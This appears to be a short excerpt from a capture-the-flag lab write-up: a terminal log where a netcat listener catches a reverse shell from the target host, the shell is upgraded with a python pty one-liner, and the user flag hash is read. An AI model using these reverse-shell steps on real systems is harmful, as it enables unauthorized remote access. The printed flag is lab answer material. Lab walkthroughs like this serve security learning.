 root@kali:~/Masaüstü# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.13.57] from (UNKNOWN) [10.10.10.143] 32982
id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
python3 -c "import pty;pty.spawn('/bin/bash');"
pepper@jarvis:/$ id
id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
pepper@jarvis:/$ pwd
pwd
/
pepper@jarvis:/$ cd /home/pepper
cd /home/pepper
pepper@jarvis:~$ ls
ls
Web  backoff  user.txt  xx
pepper@jarvis:~$ cat user.txt
cat user.txt
2afa36c4f05b37b34259c93551f5c44f
pepper@jarvis:~$